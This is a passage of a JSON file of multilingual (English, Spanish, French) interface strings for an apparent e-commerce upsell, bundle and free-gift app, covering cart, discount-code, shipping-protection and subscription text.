panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"fbt":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"freegift":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Choose your gift ({{added_count}}\/{{total_count}} selected)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"Free","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"Elija su regalo ({{added_count}}\/{{total_count}} seleccionado)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"Gratis","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Choisissez votre cadeau ({{added_count}} \/{{total_count}} sélectionné)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"Gratuit","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un 